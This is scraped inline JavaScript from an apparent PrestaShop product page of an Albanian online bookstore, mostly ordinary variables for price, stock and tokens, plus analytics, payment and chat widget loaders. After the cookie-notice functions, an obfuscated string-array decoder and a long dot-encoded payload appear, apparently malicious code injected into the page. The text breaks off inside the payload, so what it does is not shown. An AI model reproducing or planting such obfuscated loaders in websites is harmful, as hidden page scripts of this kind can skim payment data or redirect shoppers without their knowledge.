freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768809895;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18202;var id_lang=1;var id_product=9060;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='A-003759';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=472;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/18202/fairy-oak-magjia-e-territ.jpg';var sharing_name='Fairy Oak – Magjia e territ';var sharing_url='https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.